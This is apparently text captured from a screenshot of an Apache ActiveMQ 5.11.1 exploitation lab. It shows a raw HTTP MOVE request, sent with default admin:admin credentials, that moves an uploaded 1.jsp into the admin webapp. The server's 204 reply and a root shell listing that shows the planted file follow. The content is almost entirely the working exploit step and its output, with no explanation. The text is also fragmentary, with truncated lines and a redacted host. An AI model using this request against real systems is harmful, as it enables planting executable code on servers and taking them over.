 MOVE /fileserver/1.jsp HTTP/1.1
Destination: file:///opt/apache-activemq-5.11.1/webapps/admin/1.jsp
Host: .227:8161
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
If-Modified-Since: Fri, 13 Feb 2015 17:54:40 GMT
Authorization: Basic YWRtaW46YWRtaW4=
Cache-Control: max-age=0
Content-Length: 0
HTTP/1.1 204 No Content
Connection: close
Server: Jetty(8.1.16.v20140903)
corp0ra1@Deepin: ~ ali
root@a7c666cc2472:/opt/apache-activemq-5.11.1/webapps# cd a
root@a7c666cc2472:/opt/apache-activemq-5.11.1/webapps/admi
403.html decorators queueConsumers.jsp subscribe
404.html graph.jsp queueGraph.jsp test
500.html images queueProducers.jsp topicPro
META-INF index.jsp queues.jsp topicSubs
WEB-INF js scheduled.jsp topics.js
browse.jsp login.html send.jsp xml
connection.jsp message.jsp slave.jsp
connections.jsp network.jsp styles
root@a7c666cc2472:/opt/apache-activemq-5.11.1/webapps/admi
1.jsp images send.jsp
403.html index.jsp slave.jsp